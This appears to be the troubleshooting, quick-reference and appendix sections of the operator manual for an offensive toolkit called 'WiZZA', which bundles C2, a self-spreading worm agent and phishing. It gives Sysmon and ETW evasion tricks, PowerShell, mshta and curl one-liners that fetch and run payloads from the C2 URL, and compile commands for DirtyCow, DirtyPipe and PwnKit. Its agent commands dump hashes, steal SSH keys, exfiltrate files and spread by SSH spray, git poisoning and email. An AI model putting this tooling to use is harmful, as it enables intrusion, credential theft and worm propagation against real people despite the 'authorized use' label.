After the 0xC3 patch to EtwEventWrite: - All ETW events from that process are silenced - Microsoft Defender ATP loses telemetry for that process - Sysmon events from that process are suppressed

5.10.5 Sysmon Evasion

Agents include multiple Sysmon evasion techniques:

1. **Startup jitter** — Random delay 3–18s before any activity (breaks event sequence correlation)
2. **Analyst bail-out** — Detect analysis tools (procmon, Wireshark, x64dbg, Ollydbg, processhacker, sysmon64) -> sleep 2 hours -> exit
3. **WMI process creation** — `win32_process.Create("cmd.exe /c ...")` hides PowerShell from EDR process tree
4. **CDN routes** — `/cdn-cgi/apps/*` traffic not flagged by network IDS rules written for `/agent/*`

6 Troubleshooting

6.1 C2 Server Won't Start

Symptom: start payload reports “C2 failed — check logs/c2.log”

Check:

```
# Port already in use?
ss -tlnp | grep :8888

# Kill whatever is using it:
sudo fuser -k 8888/tcp

# Check C2 log for errors:
cat ~/.wizza/logs/c2.log | tail -50

# Restart:
c2 restart
```

Common causes: - Previous C2 instance still running: `kill -f c2_server.py` - Python import error (missing module): `python3 op/c2/c2_server.py` and check traceback - Port 8888 blocked by firewall: `sudo ufw allow 8888`

6.2 Tunnel URL Not Appearing

Symptom: start payload hangs at “Waiting for tunnel URL...”

Check:

```
cat ~/.wizza/logs/tunnel.log | tail -30
```

Common causes:

Cause	Fix
cloudflared not installed	<code>wget <cloudflared_url> && dpkg -i cloudflared.deb</code>
Network blocked port 7844 (QUIC)	Add protocol: http2 to /tmp/cf_quick.yml
Rate-limited by Cloudflare	Wait 5 minutes, try again
Corporate firewall blocks tunnel	Use <code>--protocol h2mux</code> or custom domain

6.3 Agent Not Registering

Symptom: Payload runs on victim but no agent appears in C2 panel

Check on victim:

```
# Python agent:
python3 worm_agent.py # Run directly and watch output
```

Check on operator:

```
# Does C2 receive connections?
tail -f ~/.wizza/logs/c2.log | grep -i register

# Is tunnel receiving traffic?
tail -f ~/.wizza/logs/tunnel.log
```

Common causes:

Cause	Fix
Wrong C2 URL baked	Re-run <code>start payload</code> — URL changes each session
Antivirus blocked execution	Use <code>start poly</code> to remutate, deliver fresh copy
SSL certificate error	Check <code>[Net.ServicePointManager]::ServerCertificateValidationCallback</code> in PS1
Firewall blocking outbound	Try port 443 (change <code>C2_PORT=443</code> and use TLS)
Agent running but silent	Wait — startup jitter can delay first beacon up to 18s

6.4 Polymorphic Engine Errors

Symptom: `start poly ps1` produces an error

```
# Test directly:
python3 op/evade/poly_engine.py --lang ps1 --in test.ps1 --out test_out.ps1 --rounds 1
```

Common causes:

Error	Fix
<code>ImportError: No module named 'poly_engine'</code>	Run from <code>/home/heilige/Keylogger/</code> : <code>cd /home/heilige/Keylogger</code>
<code>UnicodeDecodeError</code>	Input file may have binary content — use <code>--lang shellcode</code> for hex input
Empty output	Input PS1 may be empty or single-line — add a newline at end

6.5 Steganography Fails

Symptom: `stego.py --embed` fails or `--extract` returns wrong data

Check Pillow is installed:

```
python3 -c "from PIL import Image; print('Pillow OK')"
```

Install if missing:

```
pip install Pillow
```

Common causes:

Symptom	Cause	Fix
Payload X B > capacity Y B	Image too small	Use <code>--auto-carrier</code> or provide larger carrier
ValueError: Invalid length	Extracting without correct key	Save the key from <code>--embed</code> output
Key mismatch	Copy-paste error in key	Key is base64 — check for truncation or spaces
Wrong image	Extracting from different image	Use exact image that was embedded into

6.6 Kernel Exploit Fails to Compile

Symptom: gcc errors during start kernel exploit

For DirtyCow:

```
gcc -o dirtycow op/kernel/exploits/dirty_cow.c -pthread -ldl
```

Error: pthread.h not found

```
sudo apt-get install libc6-dev
```

For PwnKit:

Needs separate shared library compile step

```
gcc -shared -fPIC -o lol.so op/kernel/exploits/pwnkit.c -DPAYLOAD_ONLY
```

```
gcc -o pwnkit_trigger op/kernel/exploits/pwnkit.c
```

For CVE-2023-0386 (OverlayFS2 — requires FUSE):

```
sudo apt-get install libfuse3-dev fuse3
```

```
gcc -o overlayfs2 op/kernel/exploits/overlayfs2.c -lfuse3 -D_FILE_OFFSET_BITS=64
```

6.7 MitM Proxy Not Capturing Traffic

Symptom: Victim traffic not appearing in keystrokes.txt

Check:

```
# Is proxy listening?
ss -tlnp | grep :8080

# Is IP forwarding enabled?
cat /proc/sys/net/ipv4/ip_forward    # Should be 1

# Are iptables rules active?
sudo iptables -t nat -L PREROUTING -n -v
# Should show REDIRECT rules for :80 and :443

# ARP poison status?
ps aux | grep arpspoof
```

HTTPS issue: Even with the proxy active, HTTPS traffic shows as encrypted if victim hasn't installed the WiZZA CA cert. Without the iOS MDM profile (or manually trusting the cert), browser HTTPS is intercepted but shows certificate warning to victim. Most modern browsers will block this.

6.8 Mobile APK Not Installing

Common causes:

Cause	Fix
Unknown sources disabled	Victim must enable: Settings -> Security -> Unknown Sources
Play Protect blocking	Victim: Play Store -> Menu -> Play Protect -> Turn off (if possible)
APK not signed	Rebuild with debug signing key: jarsigner -keystore debug.keystore
msfvenom not installed	sudo apt-get install metasploit-framework

6.9 Common Error Messages

Error	Meaning	Fix
Address already in use	Port busy	fuser -k <port>/tcp
No route to host	Network not reachable	Check victim's network connectivity
SSL: CERTIFICATE_VERIFY_FAILED	TLS cert not trusted	Add verify=False or install CA cert

Error	Meaning	Fix
Permission denied	Running without root	<code>sudo start</code> <code><command></code>
cloudflared: command not found	cloudflared not installed	Install from Cloudflare GitHub
Pillow: ImportError	PIL not installed	<code>pip install Pillow</code>
msfvenom: command not found	Metasploit not installed	Use NASM or PS1 fallback
bash: syntax error	Shell script error	Run <code>bash -n start</code> to identify line

7 Quick Reference Card

7.1 Essential Commands

```
# Start everything (interactive wizard)
start

# BitB phishing
start up

# MitM keylogger
start mitm

# C2 + agent deployment
start payload

# Watch credentials live
start creds

# Kill everything
start down

# Status check
start status
```

7.2 Payload Delivery One-Liners

```
# Windows - PowerShell fileless load:
powershell -w h -ep bypass -c "IEX((New-Object Net.WebClient).DownloadString('$C2URL/download/s

# Windows - Run HTA directly:
mshta.exe "$C2URL/download/SecureCertUpdate.hta"

# Linux/Mac - Python fileless load:
curl -s "$C2URL/download/stage1.py" | python3

# Linux/Mac - With SSL bypass:
python3 -c "import urllib.request,ssl; ctx=ssl.create_default_context(); ctx.check_hostname=Fa
```

7.3 Shellcode Quick Reference

```
# Generate (msfvenom)
python3 op/payloads/shellcode/gen_shellcode.py --lhost 10.0.0.1 --lport 4444 --format hex

# Poly-wrap shellcode
start poly shell

# Generate + poly-wrap + deliver
```



```
start shellcode gen      # -> hex
start shellcode poly     # -> PS1 runner
```

7.4 Poly Engine Quick Reference

```
start poly ps1          # Mutate a PS1 file
start poly py           # Mutate a Python file
start poly all          # Mutate all payloads
start poly shell        # Wrap shellcode hex
start poly watch        # Auto-remutate on schedule
```

7.5 Kernel Exploit Quick Reference

```
start kernel check      # Scan for vulns
start kernel exploit     # Interactive compile + deploy

# Manual compile (from op/kernel/exploits/):
gcc -o dirtycow dirty_cow.c -pthread -ldl      # CVE-2016-5195
gcc -o dirtypipe dirty_pipe.c                 # CVE-2022-0847
gcc -o pwnkit_trigger pwnkit.c && \
gcc -shared -fPIC -o lol.so pwnkit.c -DPAYLOAD_ONLY # CVE-2021-4034
```

7.6 Port Reference

Port	Service
:8888	C2 server (HTTP/HTTPS + web panel)
:8082	BitB phishing catcher
:8080	MitM proxy (mitmproxy)
:8083	MitM reverse proxy tunnel
:9999	Keystroke catcher
:4444	Default shellcode listener (msfvenom)

7.7 File Locations

File	Purpose
~/.wizza_config	Persistent settings
~/.wizza/logs/credentials.txt	All captured credentials
~/.wizza/logs/keystrokes.txt	MitM keylogger output
~/.wizza/logs/c2.log	C2 server log
~/.wizza/payloads/	Baked payload files
~/.wizza/logs/loot/	Screenshots, webcam frames, exfil

8 Appendices

8.1 Appendix A — Kernel CVE Summary

CVE	Common Name	Affected Versions	CVSS	Reliability
CVE-2016-5195	DirtyCow	Linux 2.6.22–4.8.3	7.8	High
CVE-2022-0847	DirtyPipe	Linux 5.8–5.16.11	7.8	High
CVE-2021-3493	OverlayFS	Ubuntu 5.0–5.10	7.8	High (Ubuntu)
CVE-2023-0386	OverlayFS FUSE	Linux 5.11–6.2	7.8	Medium
CVE-2021-4034	PwnKit	All (polkit < 0.120)	7.8	High
CVE-2024-1086	nftables UAF	Linux 5.14–6.6	7.8	Medium
CVE-2021-22555	Netfilter OOB	Linux 2.6.19–5.12	7.8	Medium
CVE-2022-2588	cls_route UAF	Linux 4.9–5.18	7.8	Medium

8.2 Appendix B — Agent Command Summary

Recon: RECON, SYSINFO, NETWORK, DRIVES

Capture: SCREENSHOT, WEBCAM, CLIPBOARD, KEYLOG_START, KEYLOG_DUMP

Harvest: BROWSERS, HASHDUMP, SSHKEYS, EXFIL, GETFILE <path>

Post-Exploit: PERSIST, PRIVESC, CLEAN, SELFDESTRUCT

Spread: NET_SCAN, SSH_TARGETS, SSH_SPRAY, SMB_SCAN, GIT_POISON, EMAIL_SPREAD, DOCKER_ESCAPE

Worm Control: WORM_STATUS, WORM_PAUSE, WORM_RESUME, WORM_SPREAD_NOW, WORM_SET_C2 <url>, WORM_SKIP <host>, WORM_USB_ON/OFF, WORM_SSH_ON/OFF, WORM_SET_INTERVAL <n>

Windows: INJECT <b64_shellcode>, RUN_PS <code>

Shell: any other text -> treated as shell command and executed via `cmd.exe /c` (Windows) or `bash -c` (Linux)

8.3 Appendix C — Dependencies Summary

Dependency	Install	Required For
Python 3.8+	system	Everything
cloudflared	GitHub	All remote attacks
mitmproxy	<code>pip install mitmproxy</code>	MitM module
Pillow	<code>pip install Pillow</code>	Steganography
msfvenom	Kali built-in	Shellcode, Android APK
nasm	<code>apt install nasm</code>	Fallback shellcode
arp spoof	<code>apt install dsniff</code>	Physical LAN attacks
bettercap	<code>apt install bettercap</code>	DNS spoof (physical)
openssl	system	Certificate generation
gcc	system	Kernel exploit compilation

8.4 Appendix D — Engagement Checklist

Pre-engagement: - [] Written authorization obtained - [] Scope of testing defined and documented
- [] Emergency contact established - [] Backup C2 URL configured (CF_DOMAIN)

Setup: - [] `bash start install run` - [] `start domain` configured (optional) - [] All dependencies installed (`pip install mitmproxy Pillow`) - [] `start status` shows clean state

Pre-deployment: - [] `start poly all` — remutate all payloads - [] `start untrack` — pass stealth audit - [] `start shellcode gen` — fresh shellcode generated - [] C2 URL baked into all payloads

During engagement: - [] `start creds` running in separate terminal - [] C2 panel open at `https://localhost:8888/panel` - [] `start logs` running for anomaly detection

Post-engagement: - [] Send `CLEAN` to all agents - [] Send `SELFDESTRUCT` to all agents - [] `start down` to stop all local processes - [] Remove any dropped files from targets - [] Archive logs for report

8.5 Appendix E — Glossary

Term	Meaning
Agent	Persistent backdoor running on compromised host
Worm	Self-propagating agent with multiple spread vectors
Stage1	Tiny first-stage loader that downloads the full agent
Stager	Another term for Stage1
BitB	Browser-in-the-Browser — fake login popup overlay
MitM	Man-in-the-Middle — intercept and relay network traffic
AMSI	Antimalware Scan Interface — Windows AV hook
ETW	Event Tracing for Windows — telemetry for Defender
CFG	Control Flow Guard / Control Flow Graph
ROR-13	Rotate-right-13 hash algorithm (API resolution in shellcode)
PEB	Process Environment Block — Windows data structure holding loaded DLLs
LSB	Least Significant Bit — used in steganography
DoH	DNS over HTTPS — encrypted DNS (used for C2 fallback)
LPE	Local Privilege Escalation
LKM	Loadable Kernel Module — rootkit insertion method
MDM	Mobile Device Management — used for iOS CA cert install
IoC	Indicator of Compromise — artifacts that reveal malicious activity
Fileless	Payload executes in memory, never touches disk
Timestomp	Modify file timestamps to match legitimate system files
CDN	Content Delivery Network — WiZZA mimics Cloudflare CDN
Polymorphic	Code that changes its appearance while keeping functionality

Term	Meaning
UAF	Use-After-Free — kernel memory corruption class
OOB	Out-Of-Bounds — memory access past buffer boundary

WiZZA Penetration Testing Toolkit — Authorized Use Only